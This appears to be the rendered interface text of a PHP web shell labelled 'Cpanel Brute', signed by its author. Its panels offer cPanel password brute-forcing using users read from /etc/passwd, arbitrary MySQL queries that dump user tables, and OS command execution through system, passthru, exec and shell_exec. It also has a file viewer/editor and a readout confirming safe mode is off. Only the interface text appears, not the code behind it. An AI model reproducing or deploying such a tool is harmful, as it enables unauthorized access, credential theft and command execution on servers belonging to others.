 SaQEeR
Cpanel Brute By SaQEeR aL jNoOoB
User :
Pass :
Type : Simple : /etc/passwd :
start
If you want users to the server at the end of script
CMD MYSQL
user: pass: database:
cmd : SHOW DATABASES;
SHOW TABLES user_vb ;
SELECT * FROM user;
SELECT version();
SELECT user();
run
CMD system - passthru - exec - shell_exec
cmd : system ls -la
go
Show File And Edit
Path : C:\xampp\htdocs\hack
show
Info Security
Safe Mode OFF
Function No Security for Function
user
< Coded By SaQEeR aL jNoOoB >
nbsp;